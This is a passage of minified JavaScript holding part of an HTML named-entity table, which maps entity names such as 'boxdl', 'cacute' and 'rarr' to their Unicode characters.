gle:"▴",blacktriangledown:"▾",blacktriangleleft:"◂",blacktriangleright:"▸",blank:"␣",blk12:"▒",blk14:"░",blk34:"▓",block:"█",bne:"=⃥",bnequiv:"≡⃥",bnot:"⌐",bNot:"⫭",bopf:"𝕓",Bopf:"𝔹",bot:"⊥",bottom:"⊥",bowtie:"⋈",boxbox:"⧉",boxdl:"┐",boxdL:"╕",boxDl:"╖",boxDL:"╗",boxdr:"┌",boxdR:"╒",boxDr:"╓",boxDR:"╔",boxh:"─",boxH:"═",boxhd:"┬",boxhD:"╥",boxHd:"╤",boxHD:"╦",boxhu:"┴",boxhU:"╨",boxHu:"╧",boxHU:"╩",boxminus:"⊟",boxplus:"⊞",boxtimes:"⊠",boxul:"┘",boxuL:"╛",boxUl:"╜",boxUL:"╝",boxur:"└",boxuR:"╘",boxUr:"╙",boxUR:"╚",boxv:"│",boxV:"║",boxvh:"┼",boxvH:"╪",boxVh:"╫",boxVH:"╬",boxvl:"┤",boxvL:"╡",boxVl:"╢",boxVL:"╣",boxvr:"├",boxvR:"╞",boxVr:"╟",boxVR:"╠",bprime:"‵",breve:"˘",Breve:"˘",brvbar:"¦",bscr:"𝒷",Bscr:"ℬ",bsemi:"⁏",bsim:"∽",bsime:"⋍",bsol:"\\",bsolb:"⧅",bsolhsub:"⟈",bull:"•",bullet:"•",bump:"≎",bumpe:"≏",bumpE:"⪮",bumpeq:"≏",Bumpeq:"≎",cacute:"ć",Cacute:"Ć",cap:"∩",Cap:"⋒",capand:"⩄",capbrcup:"⩉",capcap:"⩋",capcup:"⩇",capdot:"⩀",CapitalDifferentialD:"ⅅ",caps:"∩︀",caret:"⁁",caron:"ˇ",Cayleys:"ℭ",ccaps:"⩍",ccaron:"č",Ccaron:"Č",ccedil:"ç",Ccedil:"Ç",ccirc:"ĉ",Ccirc:"Ĉ",Cconint:"∰",ccups:"⩌",ccupssm:"⩐",cdot:"ċ",Cdot:"Ċ",cedil:"¸",Cedilla:"¸",cemptyv:"⦲",cent:"¢",centerdot:"·",CenterDot:"·",cfr:"𝔠",Cfr:"ℭ",chcy:"ч",CHcy:"Ч",check:"✓",checkmark:"✓",chi:"χ",Chi:"Χ",cir:"○",circ:"ˆ",circeq:"≗",circlearrowleft:"↺",circlearrowright:"↻",circledast:"⊛",circledcirc:"⊚",circleddash:"⊝",CircleDot:"⊙",circledR:"®",circledS:"Ⓢ",CircleMinus:"⊖",CirclePlus:"⊕",CircleTimes:"⊗",cire:"≗",cirE:"⧃",cirfnint:"⨐",cirmid:"⫯",cirscir:"⧂",ClockwiseContourIntegral:"∲",CloseCurlyDoubleQuote:"”",CloseCurlyQuote:"’",clubs:"♣",clubsuit:"♣",colon:":",Colon:"∷",colone:"≔",Colone:"⩴",coloneq:"≔",comma:",",commat:"@",comp:"∁",compfn:"∘",complement:"∁",complexes:"ℂ",cong:"≅",congdot:"⩭",Congruent:"≡",conint:"∮",Conint:"∯",ContourIntegral:"∮",copf:"𝕔",Copf:"ℂ",coprod:"∐",Coproduct:"∐",copy:"©",COPY:"©",copysr:"℗",CounterClockwiseContourIntegral:"∳",crarr:"↵",cross:"✗",Cross:"⨯",cscr:"𝒸",Cscr:"𝒞",csub:"⫏",csube:"⫑",csup:"⫐",csupe:"⫒",ctdot:"⋯",cudarrl:"⤸",cudarrr:"⤵",cuepr:"⋞",cuesc:"⋟",cularr:"↶",cularrp:"⤽",cup:"∪",Cup:"⋓",cupbrcap:"⩈",cupcap:"⩆",CupCap:"≍",cupcup:"⩊",cupdot:"⊍",cupor:"⩅",cups:"∪︀",curarr:"↷",curarrm:"⤼",curlyeqprec:"⋞",curlyeqsucc:"⋟",curlyvee:"⋎",curlywedge:"⋏",curren:"¤",curvearrowleft:"↶",curvearrowright:"↷",cuvee:"⋎",cuwed:"⋏",cwconint:"∲",cwint:"∱",cylcty:"⌭",dagger:"†",Dagger:"‡",daleth:"ℸ",darr:"↓",dArr:"⇓",Darr:"↡",dash:"‐",dashv:"⊣",Dashv:"⫤",dbkarow:"⤏",dblac:"˝",dcaron:"ď",Dcaron:"Ď",dcy:"д",Dcy:"Д",dd:"ⅆ",DD:"ⅅ",ddagger:"‡",ddarr:"⇊",DDotrahd:"⤑",ddotseq:"⩷",deg:"°",Del:"∇",delta:"δ",Delta:"Δ",demptyv:"⦱",dfisht:"⥿",dfr:"𝔡",Dfr:"𝔇",dHar:"⥥",dharl:"⇃",dharr:"⇂",DiacriticalAcute:"´",DiacriticalDot:"˙",DiacriticalDoubleAcute:"˝",DiacriticalGrave:"`",DiacriticalTilde:"˜",diam:"⋄",diamond:"⋄",Diamond:"⋄",diamondsuit:"♦",diams:"♦",die:"¨",DifferentialD:"ⅆ",digamma:"ϝ",disin:"⋲",div:"÷",divide:"÷",divideontimes:"⋇",divonx:"⋇",djcy:"ђ",DJcy:"Ђ",dlcorn:"⌞",dlcrop:"⌍",dollar:"$",dopf:"𝕕",Dopf:"𝔻",dot:"˙",Dot:"¨",DotDot:"⃜",doteq:"≐",doteqdot:"≑",DotEqual:"≐",dotminus:"∸",dotplus:"∔",dotsquare:"⊡",doublebarwedge:"⌆",DoubleContourIntegral:"∯",DoubleDot:"¨",DoubleDownArrow:"⇓",DoubleLeftArrow:"⇐",DoubleLeftRightArrow:"⇔",DoubleLeftTee:"⫤",DoubleLongLeftArrow:"⟸",DoubleLongLeftRightArrow:"⟺",DoubleLongRightArrow:"⟹",DoubleRightArrow:"⇒",DoubleRightTee:"⊨",DoubleUpArrow:"⇑",DoubleUpDownArrow:"⇕",DoubleVerticalBar:"∥",downarrow:"↓",Downarrow:"⇓",DownArrow:"↓",DownArrowBar:"⤓",DownArrowUpArrow:"⇵",DownBreve:"̑",downdownarrows:"⇊",downharpoonleft:"⇃",downharpoonright:"⇂",DownLeftRightVector:"⥐",DownLeftTeeVector:"⥞",DownLeftVector:"↽",DownLeftVectorBar:"⥖",DownRightTeeVector:"⥟",DownRightVector:"⇁",DownRightVectorBar:"⥗",DownTee:"⊤",DownTeeArrow:"↧",drbkarow:"⤐",drcorn:"⌟",drcrop:"⌌",dscr:"𝒹",Dscr:"𝒟",dscy:"ѕ",DScy:"Ѕ",dsol:"⧶",dstrok:"đ",Dstrok:"Đ",dtdot:"⋱",dtri:"▿",dtrif:"▾",duarr:"⇵",duhar:"⥯",dwangle:"⦦",dzcy:"џ",DZcy:"Џ",dzigrarr:"⟿",eacute:"é",Eacute:"É",easter:"⩮",ecaron:"ě",Ecaron:"Ě",ecir:"≖",ecirc:"ê",Ecirc:"Ê",ecolon:"≕",ecy:"э",Ecy:"Э",eDDot:"⩷",edot:"ė",eDot:"≑",Edot:"Ė",ee:"ⅇ",efDot:"≒",efr:"𝔢",Efr:"𝔈",eg:"⪚",egrave:"è",Egrave:"È",egs:"⪖",egsdot:"⪘",el:"⪙",Element:"∈",elinters:"⏧",ell:"ℓ",els:"⪕",elsdot:"⪗",emacr:"ē",Emacr:"Ē",empty:"∅",emptyset:"∅",EmptySmallSquare:"◻",emptyv:"∅",EmptyVerySmallSquare:"▫",emsp:" ",emsp13:" ",emsp14:" ",eng:"ŋ",ENG:"Ŋ",ensp:" ",eogon:"ę",Eogon:"Ę",eopf:"𝕖",Eopf:"𝔼",epar:"⋕",eparsl:"⧣",eplus:"⩱",epsi:"ε",epsilon:"ε",Epsilon:"Ε",epsiv:"ϵ",eqcirc:"≖",eqcolon:"≕",eqsim:"≂",eqslantgtr:"⪖",eqslantless:"⪕",Equal:"⩵",equals:"=",EqualTilde:"≂",equest:"≟",Equilibrium:"⇌",equiv:"≡",equivDD:"⩸",eqvparsl:"⧥",erarr:"⥱",erDot:"≓",escr:"ℯ",Escr:"ℰ",esdot:"≐",esim:"≂",Esim:"⩳",eta:"η",Eta:"Η",eth:"ð",ETH:"Ð",euml:"ë",Euml:"Ë",euro:"€",excl:"!",exist:"∃",Exists:"∃",expectation:"ℰ",exponentiale:"ⅇ",ExponentialE:"ⅇ",fallingdotseq:"≒",fcy:"ф",Fcy:"Ф",female:"♀",ffilig:"ﬃ",fflig:"ﬀ",ffllig:"ﬄ",ffr:"𝔣",Ffr:"𝔉",filig:"ﬁ",FilledSmallSquare:"◼",FilledVerySmallSquare:"▪",fjlig:"fj",flat:"♭",fllig:"ﬂ",fltns:"▱",fnof:"ƒ",fopf:"𝕗",Fopf:"𝔽",forall:"∀",ForAll:"∀",fork:"⋔",forkv:"⫙",Fouriertrf:"ℱ",fpartint:"⨍",frac12:"½",frac13:"⅓",frac14:"¼",frac15:"⅕",frac16:"⅙",frac18:"⅛",frac23:"⅔",frac25:"⅖",frac34:"¾",frac35:"⅗",frac38:"⅜",frac45:"⅘",frac56:"⅚",frac58:"⅝",frac78:"⅞",frasl:"⁄",frown:"⌢",fscr:"𝒻",Fscr:"ℱ",gacute:"ǵ",gamma:"γ",Gamma:"Γ",gammad:"ϝ",Gammad:"Ϝ",gap:"⪆",gbreve:"ğ",Gbreve:"Ğ",Gcedil:"Ģ",gcirc:"ĝ",Gcirc:"Ĝ",gcy:"г",Gcy:"Г",gdot:"ġ",Gdot:"Ġ",ge:"≥",gE:"≧",gel:"⋛",gEl:"⪌",geq:"≥",geqq:"≧",geqslant:"⩾",ges:"⩾",gescc:"⪩",gesdot:"⪀",gesdoto:"⪂",gesdotol:"⪄",gesl:"⋛︀",gesles:"⪔",gfr:"𝔤",Gfr:"𝔊",gg:"≫",Gg:"⋙",ggg:"⋙",gimel:"ℷ",gjcy:"ѓ",GJcy:"Ѓ",gl:"≷",gla:"⪥",glE:"⪒",glj:"⪤",gnap:"⪊",gnapprox:"⪊",gne:"⪈",gnE:"≩",gneq:"⪈",gneqq:"≩",gnsim:"⋧",gopf:"𝕘",Gopf:"𝔾",grave:"`",GreaterEqual:"≥",GreaterEqualLess:"⋛",GreaterFullEqual:"≧",GreaterGreater:"⪢",GreaterLess:"≷",GreaterSlantEqual:"⩾",GreaterTilde:"≳",gscr:"ℊ",Gscr:"𝒢",gsim:"≳",gsime:"⪎",gsiml:"⪐",gt:">",Gt:"≫",GT:">",gtcc:"⪧",gtcir:"⩺",gtdot:"⋗",gtlPar:"⦕",gtquest:"⩼",gtrapprox:"⪆",gtrarr:"⥸",gtrdot:"⋗",gtreqless:"⋛",gtreqqless:"⪌",gtrless:"≷",gtrsim:"≳",gvertneqq:"≩︀",gvnE:"≩︀",Hacek:"ˇ",hairsp:" ",half:"½",hamilt:"ℋ",hardcy:"ъ",HARDcy:"Ъ",harr:"↔",hArr:"⇔",harrcir:"⥈",harrw:"↭",Hat:"^",hbar:"ℏ",hcirc:"ĥ",Hcirc:"Ĥ",hearts:"♥",heartsuit:"♥",hellip:"…",hercon:"⊹",hfr:"𝔥",Hfr:"ℌ",HilbertSpace:"ℋ",hksearow:"⤥",hkswarow:"⤦",hoarr:"⇿",homtht:"∻",hookleftarrow:"↩",hookrightarrow:"↪",hopf:"𝕙",Hopf:"ℍ",horbar:"―",HorizontalLine:"─",hscr:"𝒽",Hscr:"ℋ",hslash:"ℏ",hstrok:"ħ",Hstrok:"Ħ",HumpDownHump:"≎",HumpEqual:"≏",hybull:"⁃",hyphen:"‐",iacute:"í",Iacute:"Í",ic:"⁣",icirc:"î",Icirc:"Î",icy:"и",Icy:"И",Idot:"İ",iecy:"е",IEcy:"Е",iexcl:"¡",iff:"⇔",ifr:"𝔦",Ifr:"ℑ",igrave:"ì",Igrave:"Ì",ii:"ⅈ",iiiint:"⨌",iiint:"∭",iinfin:"⧜",iiota:"℩",ijlig:"ĳ",IJlig:"Ĳ",Im:"ℑ",imacr:"ī",Imacr:"Ī",image:"ℑ",ImaginaryI:"ⅈ",imagline:"ℐ",imagpart:"ℑ",imath:"ı",imof:"⊷",imped:"Ƶ",Implies:"⇒",in:"∈",incare:"℅",infin:"∞",infintie:"⧝",inodot:"ı",int:"∫",Int:"∬",intcal:"⊺",integers:"ℤ",Integral:"∫",intercal:"⊺",Intersection:"⋂",intlarhk:"⨗",intprod:"⨼",InvisibleComma:"⁣",InvisibleTimes:"⁢",iocy:"ё",IOcy:"Ё",iogon:"į",Iogon:"Į",iopf:"𝕚",Iopf:"𝕀",iota:"ι",Iota:"Ι",iprod:"⨼",iquest:"¿",iscr:"𝒾",Iscr:"ℐ",isin:"∈",isindot:"⋵",isinE:"⋹",isins:"⋴",isinsv:"⋳",isinv:"∈",it:"⁢",itilde:"ĩ",Itilde:"Ĩ",iukcy:"і",Iukcy:"І",iuml:"ï",Iuml:"Ï",jcirc:"ĵ",Jcirc:"Ĵ",jcy:"й",Jcy:"Й",jfr:"𝔧",Jfr:"𝔍",jmath:"ȷ",jopf:"𝕛",Jopf:"𝕁",jscr:"𝒿",Jscr:"𝒥",jsercy:"ј",Jsercy:"Ј",jukcy:"є",Jukcy:"Є",kappa:"κ",Kappa:"Κ",kappav:"ϰ",kcedil:"ķ",Kcedil:"Ķ",kcy:"к",Kcy:"К",kfr:"𝔨",Kfr:"𝔎",kgreen:"ĸ",khcy:"х",KHcy:"Х",kjcy:"ќ",KJcy:"Ќ",kopf:"𝕜",Kopf:"𝕂",kscr:"𝓀",Kscr:"𝒦",lAarr:"⇚",lacute:"ĺ",Lacute:"Ĺ",laemptyv:"⦴",lagran:"ℒ",lambda:"λ",Lambda:"Λ",lang:"⟨",Lang:"⟪",langd:"⦑",langle:"⟨",lap:"⪅",Laplacetrf:"ℒ",laquo:"«",larr:"←",lArr:"⇐",Larr:"↞",larrb:"⇤",larrbfs:"⤟",larrfs:"⤝",larrhk:"↩",larrlp:"↫",larrpl:"⤹",larrsim:"⥳",larrtl:"↢",lat:"⪫",latail:"⤙",lAtail:"⤛",late:"⪭",lates:"⪭︀",lbarr:"⤌",lBarr:"⤎",lbbrk:"❲",lbrace:"{",lbrack:"[",lbrke:"⦋",lbrksld:"⦏",lbrkslu:"⦍",lcaron:"ľ",Lcaron:"Ľ",lcedil:"ļ",Lcedil:"Ļ",lceil:"⌈",lcub:"{",lcy:"л",Lcy:"Л",ldca:"⤶",ldquo:"“",ldquor:"„",ldrdhar:"⥧",ldrushar:"⥋",ldsh:"↲",le:"≤",lE:"≦",LeftAngleBracket:"⟨",leftarrow:"←",Leftarrow:"⇐",LeftArrow:"←",LeftArrowBar:"⇤",LeftArrowRightArrow:"⇆",leftarrowtail:"↢",LeftCeiling:"⌈",LeftDoubleBracket:"⟦",LeftDownTeeVector:"⥡",LeftDownVector:"⇃",LeftDownVectorBar:"⥙",LeftFloor:"⌊",leftharpoondown:"↽",leftharpoonup:"↼",leftleftarrows:"⇇",leftrightarrow:"↔",Leftrightarrow:"⇔",LeftRightArrow:"↔",leftrightarrows:"⇆",leftrightharpoons:"⇋",leftrightsquigarrow:"↭",LeftRightVector:"⥎",LeftTee:"⊣",LeftTeeArrow:"↤",LeftTeeVector:"⥚",leftthreetimes:"⋋",LeftTriangle:"⊲",LeftTriangleBar:"⧏",LeftTriangleEqual:"⊴",LeftUpDownVector:"⥑",LeftUpTeeVector:"⥠",LeftUpVector:"↿",LeftUpVectorBar:"⥘",LeftVector:"↼",LeftVectorBar:"⥒",leg:"⋚",lEg:"⪋",leq:"≤",leqq:"≦",leqslant:"⩽",les:"⩽",lescc:"⪨",lesdot:"⩿",lesdoto:"⪁",lesdotor:"⪃",lesg:"⋚︀",lesges:"⪓",lessapprox:"⪅",lessdot:"⋖",lesseqgtr:"⋚",lesseqqgtr:"⪋",LessEqualGreater:"⋚",LessFullEqual:"≦",LessGreater:"≶",lessgtr:"≶",LessLess:"⪡",lesssim:"≲",LessSlantEqual:"⩽",LessTilde:"≲",lfisht:"⥼",lfloor:"⌊",lfr:"𝔩",Lfr:"𝔏",lg:"≶",lgE:"⪑",lHar:"⥢",lhard:"↽",lharu:"↼",lharul:"⥪",lhblk:"▄",ljcy:"љ",LJcy:"Љ",ll:"≪",Ll:"⋘",llarr:"⇇",llcorner:"⌞",Lleftarrow:"⇚",llhard:"⥫",lltri:"◺",lmidot:"ŀ",Lmidot:"Ŀ",lmoust:"⎰",lmoustache:"⎰",lnap:"⪉",lnapprox:"⪉",lne:"⪇",lnE:"≨",lneq:"⪇",lneqq:"≨",lnsim:"⋦",loang:"⟬",loarr:"⇽",lobrk:"⟦",longleftarrow:"⟵",Longleftarrow:"⟸",LongLeftArrow:"⟵",longleftrightarrow:"⟷",Longleftrightarrow:"⟺",LongLeftRightArrow:"⟷",longmapsto:"⟼",longrightarrow:"⟶",Longrightarrow:"⟹",LongRightArrow:"⟶",looparrowleft:"↫",looparrowright:"↬",lopar:"⦅",lopf:"𝕝",Lopf:"𝕃",loplus:"⨭",lotimes:"⨴",lowast:"∗",lowbar:"_",LowerLeftArrow:"↙",LowerRightArrow:"↘",loz:"◊",lozenge:"◊",lozf:"⧫",lpar:"(",lparlt:"⦓",lrarr:"⇆",lrcorner:"⌟",lrhar:"⇋",lrhard:"⥭",lrm:"‎",lrtri:"⊿",lsaquo:"‹",lscr:"𝓁",Lscr:"ℒ",lsh:"↰",Lsh:"↰",lsim:"≲",lsime:"⪍",lsimg:"⪏",lsqb:"[",lsquo:"‘",lsquor:"‚",lstrok:"ł",Lstrok:"Ł",lt:"<",Lt:"≪",LT:"<",ltcc:"⪦",ltcir:"⩹",ltdot:"⋖",lthree:"⋋",ltimes:"⋉",ltlarr:"⥶",ltquest:"⩻",ltri:"◃",ltrie:"⊴",ltrif:"◂",ltrPar:"⦖",lurdshar:"⥊",luruhar:"⥦",lvertneqq:"≨︀",lvnE:"≨︀",macr:"¯",male:"♂",malt:"✠",maltese:"✠",map:"↦",Map:"⤅",mapsto:"↦",mapstodown:"↧",mapstoleft:"↤",mapstoup:"↥",marker:"▮",mcomma:"⨩",mcy:"м",Mcy:"М",mdash:"—",mDDot:"∺",measuredangle:"∡",MediumSpace:" ",Mellintrf:"ℳ",mfr:"𝔪",Mfr:"𝔐",mho:"℧",micro:"µ",mid:"∣",midast:"*",midcir:"⫰",middot:"·",minus:"−",minusb:"⊟",minusd:"∸",minusdu:"⨪",MinusPlus:"∓",mlcp:"⫛",mldr:"…",mnplus:"∓",models:"⊧",mopf:"𝕞",Mopf:"𝕄",mp:"∓",mscr:"𝓂",Mscr:"ℳ",mstpos:"∾",mu:"μ",Mu:"Μ",multimap:"⊸",mumap:"⊸",nabla:"∇",nacute:"ń",Nacute:"Ń",nang:"∠⃒",nap:"≉",napE:"⩰̸",napid:"≋̸",napos:"ŉ",napprox:"≉",natur:"♮",natural:"♮",naturals:"ℕ",nbsp:" ",nbump:"≎̸",nbumpe:"≏̸",ncap:"⩃",ncaron:"ň",Ncaron:"Ň",ncedil:"ņ",Ncedil:"Ņ",ncong:"≇",ncongdot:"⩭̸",ncup:"⩂",ncy:"н",Ncy:"Н",ndash:"–",ne:"≠",nearhk:"⤤",nearr:"↗",neArr:"⇗",nearrow:"↗",nedot:"≐̸",NegativeMediumSpace:"​",NegativeThickSpace:"​",NegativeThinSpace:"​",NegativeVeryThinSpace:"​",nequiv:"≢",nesear:"⤨",nesim:"≂̸",NestedGreaterGreater:"≫",NestedLessLess:"≪",NewLine:"\n",nexist:"∄",nexists:"∄",nfr:"𝔫",Nfr:"𝔑",nge:"≱",ngE:"≧̸",ngeq:"≱",ngeqq:"≧̸",ngeqslant:"⩾̸",nges:"⩾̸",nGg:"⋙̸",ngsim:"≵",ngt:"≯",nGt:"≫⃒",ngtr:"≯",nGtv:"≫̸",nharr:"↮",nhArr:"⇎",nhpar:"⫲",ni:"∋",nis:"⋼",nisd:"⋺",niv:"∋",njcy:"њ",NJcy:"Њ",nlarr:"↚",nlArr:"⇍",nldr:"‥",nle:"≰",nlE:"≦̸",nleftarrow:"↚",nLeftarrow:"⇍",nleftrightarrow:"↮",nLeftrightarrow:"⇎",nleq:"≰",nleqq:"≦̸",nleqslant:"⩽̸",nles:"⩽̸",nless:"≮",nLl:"⋘̸",nlsim:"≴",nlt:"≮",nLt:"≪⃒",nltri:"⋪",nltrie:"⋬",nLtv:"≪̸",nmid:"∤",NoBreak:"⁠",NonBreakingSpace:" ",nopf:"𝕟",Nopf:"ℕ",not:"¬",Not:"⫬",NotCongruent:"≢",NotCupCap:"≭",NotDoubleVerticalBar:"∦",NotElement:"∉",NotEqual:"≠",NotEqualTilde:"≂̸",NotExists:"∄",NotGreater:"≯",NotGreaterEqual:"≱",NotGreaterFullEqual:"≧̸",NotGreaterGreater:"≫̸",NotGreaterLess:"≹",NotGreaterSlantEqual:"⩾̸",NotGreaterTilde:"≵",NotHumpDownHump:"≎̸",NotHumpEqual:"≏̸",notin:"∉",notindot:"⋵̸",notinE:"⋹̸",notinva:"∉",notinvb:"⋷",notinvc:"⋶",NotLeftTriangle:"⋪",NotLeftTriangleBar:"⧏̸",NotLeftTriangleEqual:"⋬",NotLess:"≮",NotLessEqual:"≰",NotLessGreater:"≸",NotLessLess:"≪̸",NotLessSlantEqual:"⩽̸",NotLessTilde:"≴",NotNestedGreaterGreater:"⪢̸",NotNestedLessLess:"⪡̸",notni:"∌",notniva:"∌",notnivb:"⋾",notnivc:"⋽",NotPrecedes:"⊀",NotPrecedesEqual:"⪯̸",NotPrecedesSlantEqual:"⋠",NotReverseElement:"∌",NotRightTriangle:"⋫",NotRightTriangleBar:"⧐̸",NotRightTriangleEqual:"⋭",NotSquareSubset:"⊏̸",NotSquareSubsetEqual:"⋢",NotSquareSuperset:"⊐̸",NotSquareSupersetEqual:"⋣",NotSubset:"⊂⃒",NotSubsetEqual:"⊈",NotSucceeds:"⊁",NotSucceedsEqual:"⪰̸",NotSucceedsSlantEqual:"⋡",NotSucceedsTilde:"≿̸",NotSuperset:"⊃⃒",NotSupersetEqual:"⊉",NotTilde:"≁",NotTildeEqual:"≄",NotTildeFullEqual:"≇",NotTildeTilde:"≉",NotVerticalBar:"∤",npar:"∦",nparallel:"∦",nparsl:"⫽⃥",npart:"∂̸",npolint:"⨔",npr:"⊀",nprcue:"⋠",npre:"⪯̸",nprec:"⊀",npreceq:"⪯̸",nrarr:"↛",nrArr:"⇏",nrarrc:"⤳̸",nrarrw:"↝̸",nrightarrow:"↛",nRightarrow:"⇏",nrtri:"⋫",nrtrie:"⋭",nsc:"⊁",nsccue:"⋡",nsce:"⪰̸",nscr:"𝓃",Nscr:"𝒩",nshortmid:"∤",nshortparallel:"∦",nsim:"≁",nsime:"≄",nsimeq:"≄",nsmid:"∤",nspar:"∦",nsqsube:"⋢",nsqsupe:"⋣",nsub:"⊄",nsube:"⊈",nsubE:"⫅̸",nsubset:"⊂⃒",nsubseteq:"⊈",nsubseteqq:"⫅̸",nsucc:"⊁",nsucceq:"⪰̸",nsup:"⊅",nsupe:"⊉",nsupE:"⫆̸",nsupset:"⊃⃒",nsupseteq:"⊉",nsupseteqq:"⫆̸",ntgl:"≹",ntilde:"ñ",Ntilde:"Ñ",ntlg:"≸",ntriangleleft:"⋪",ntrianglelefteq:"⋬",ntriangleright:"⋫",ntrianglerighteq:"⋭",nu:"ν",Nu:"Ν",num:"#",numero:"№",numsp:" ",nvap:"≍⃒",nvdash:"⊬",nvDash:"⊭",nVdash:"⊮",nVDash:"⊯",nvge:"≥⃒",nvgt:">⃒",nvHarr:"⤄",nvinfin:"⧞",nvlArr:"⤂",nvle:"≤⃒",nvlt:"<⃒",nvltrie:"⊴⃒",nvrArr:"⤃",nvrtrie:"⊵⃒",nvsim:"∼⃒",nwarhk:"⤣",nwarr:"↖",nwArr:"⇖",nwarrow:"↖",nwnear:"⤧",oacute:"ó",Oacute:"Ó",oast:"⊛",ocir:"⊚",ocirc:"ô",Ocirc:"Ô",ocy:"о",Ocy:"О",odash:"⊝",odblac:"ő",Odblac:"Ő",odiv:"⨸",odot:"⊙",odsold:"⦼",oelig:"œ",OElig:"Œ",ofcir:"⦿",ofr:"𝔬",Ofr:"𝔒",ogon:"˛",ograve:"ò",Ograve:"Ò",ogt:"⧁",ohbar:"⦵",ohm:"Ω",oint:"∮",olarr:"↺",olcir:"⦾",olcross:"⦻",oline:"‾",olt:"⧀",omacr:"ō",Omacr:"Ō",omega:"ω",Omega:"Ω",omicron:"ο",Omicron:"Ο",omid:"⦶",ominus:"⊖",oopf:"𝕠",Oopf:"𝕆",opar:"⦷",OpenCurlyDoubleQuote:"“",OpenCurlyQuote:"‘",operp:"⦹",oplus:"⊕",or:"∨",Or:"⩔",orarr:"↻",ord:"⩝",order:"ℴ",orderof:"ℴ",ordf:"ª",ordm:"º",origof:"⊶",oror:"⩖",orslope:"⩗",orv:"⩛",oS:"Ⓢ",oscr:"ℴ",Oscr:"𝒪",oslash:"ø",Oslash:"Ø",osol:"⊘",otilde:"õ",Otilde:"Õ",otimes:"⊗",Otimes:"⨷",otimesas:"⨶",ouml:"ö",Ouml:"Ö",ovbar:"⌽",OverBar:"‾",OverBrace:"⏞",OverBracket:"⎴",OverParenthesis:"⏜",par:"∥",para:"¶",parallel:"∥",parsim:"⫳",parsl:"⫽",part:"∂",PartialD:"∂",pcy:"п",Pcy:"П",percnt:"%",period:".",permil:"‰",perp:"⊥",pertenk:"‱",pfr:"𝔭",Pfr:"𝔓",phi:"φ",Phi:"Φ",phiv:"ϕ",phmmat:"ℳ",phone:"☎",pi:"π",Pi:"Π",pitchfork:"⋔",piv:"ϖ",planck:"ℏ",planckh:"ℎ",plankv:"ℏ",plus:"+",plusacir:"⨣",plusb:"⊞",pluscir:"⨢",plusdo:"∔",plusdu:"⨥",pluse:"⩲",PlusMinus:"±",plusmn:"±",plussim:"⨦",plustwo:"⨧",pm:"±",Poincareplane:"ℌ",pointint:"⨕",popf:"𝕡",Popf:"ℙ",pound:"£",pr:"≺",Pr:"⪻",prap:"⪷",prcue:"≼",pre:"⪯",prE:"⪳",prec:"≺",precapprox:"⪷",preccurlyeq:"≼",Precedes:"≺",PrecedesEqual:"⪯",PrecedesSlantEqual:"≼",PrecedesTilde:"≾",preceq:"⪯",precnapprox:"⪹",precneqq:"⪵",precnsim:"⋨",precsim:"≾",prime:"′",Prime:"″",primes:"ℙ",prnap:"⪹",prnE:"⪵",prnsim:"⋨",prod:"∏",Product:"∏",profalar:"⌮",profline:"⌒",profsurf:"⌓",prop:"∝",Proportion:"∷",Proportional:"∝",propto:"∝",prsim:"≾",prurel:"⊰",pscr:"𝓅",Pscr:"𝒫",psi:"ψ",Psi:"Ψ",puncsp:" ",qfr:"𝔮",Qfr:"𝔔",qint:"⨌",qopf:"𝕢",Qopf:"ℚ",qprime:"⁗",qscr:"𝓆",Qscr:"𝒬",quaternions:"ℍ",quatint:"⨖",quest:"?",questeq:"≟",quot:'"',QUOT:'"',rAarr:"⇛",race:"∽̱",racute:"ŕ",Racute:"Ŕ",radic:"√",raemptyv:"⦳",rang:"⟩",Rang:"⟫",rangd:"⦒",range:"⦥",rangle:"⟩",raquo:"»",rarr:"→",rArr:"⇒",Rarr:"↠",rarrap:"⥵",rarrb:"⇥",rarrbfs:"⤠",rarrc:"⤳",rarrfs:"⤞",rarrhk:"↪",rarrlp:"↬",rarrpl:"⥅",rarrsim:"⥴",rarrtl:"↣",Rarrtl:"⤖",rarrw:"↝",ratail:"⤚",rAtail:"⤜",ratio:"∶",rationals:"ℚ",rbarr:"⤍",rBarr:"⤏",RBarr:"⤐",rbbrk:"❳",rbrace:"}",rbrack:"]",rbrke:"⦌",rbrksld:"⦎",rbrkslu:"⦐",rcaron:"ř",Rcaron:"Ř",rcedil:"ŗ",Rcedil:"Ŗ",rceil:"⌉",rcub:"}",rcy:"р",Rcy:"Р",rdca:"⤷",rdldhar:"⥩",rdquo:"”",rdquor:"”",rdsh:"↳",Re:"ℜ",real:"ℜ",realine:"ℛ",realpart:"ℜ",reals:"ℝ",rect:"▭",reg:"®",REG:"®",ReverseElement:"∋",ReverseEquilibrium:"⇋",ReverseUpEquilibrium:"⥯",rfisht:"⥽",rfloor:"⌋",rfr:"𝔯",Rfr:"ℜ",rHar:"⥤",rhard:"⇁",rharu:"⇀",rharul:"⥬",rho:"ρ",Rho:"Ρ",rhov:"ϱ",RightAngleBracket:"⟩",rightarrow:"→",Rightarrow:"⇒",RightArrow:"→",RightArrowBar:"⇥",RightArrowLeftArrow:"⇄",rightarrowtail:"↣",RightCeiling:"⌉",RightDoubleBracket:"⟧",RightDownTeeVector:"⥝",RightDownVector:"⇂",RightDownVectorBar:"⥕",RightFloor:"⌋",rightharpoondown:"⇁",rightharpoonup:"⇀",rightleftarrows:"⇄",rightleftharpoons:"⇌",rightrightarrows:"⇉",rightsquigarrow:"↝",RightTee:"⊢",RightTeeArrow:"↦",RightTeeVector:"⥛",rightthreetimes:"⋌",RightTriangle:"⊳",RightTriangleBar:"⧐",RightTriangleEqual:"⊵",RightUpDownVector:"⥏",RightUpTeeVector:"⥜",RightUpVector:"↾",RightUpVectorBar:"⥔",RightVector:"⇀",RightVectorBar:"⥓",ring:"˚",risingdotseq:"≓",rlarr:"⇄",rlhar:"⇌",rlm:"‏",rmoust:"⎱",rmoustache:"⎱",rnmid:"⫮",roang:"⟭",roarr:"⇾",robrk:"⟧",ropar:"⦆",ropf:"𝕣",Ropf:"ℝ",roplus:"⨮",rotimes:"⨵",RoundImplies:"⥰",rpar:")",rpargt:"⦔",rppolint:"⨒",rrarr:"⇉",Rrightarrow:"⇛",rsaquo:"›",rscr:"𝓇",Rscr:"ℛ",rsh:"↱",Rsh:"↱",rsqb:"]",rsquo:"’",rsquor:"’",rthree:"⋌",rtimes:"⋊",rtri:"▹",rtrie:"⊵",rtrif:"▸",rtriltri:"⧎",RuleDelayed:"⧴",ruluhar:"⥨",rx:"℞",sacute:"ś",Sacute:"Ś",sbquo:"‚",sc:"≻",Sc:"⪼",scap:"⪸",scaron:"š",Scaron:"Š",sccue:"≽",sce:"⪰",scE:"⪴",scedil:"ş",Scedi